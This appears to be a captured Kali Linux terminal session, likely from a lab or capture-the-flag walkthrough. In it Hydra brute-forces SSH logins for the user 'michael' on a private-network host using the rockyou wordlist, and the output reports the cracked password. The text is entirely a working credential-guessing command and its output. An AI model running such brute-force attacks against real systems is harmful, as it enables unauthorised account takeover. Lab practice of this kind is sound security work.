 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.110
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-14 18:08:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries p
er task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-14 18:08:43
root@Kali:~#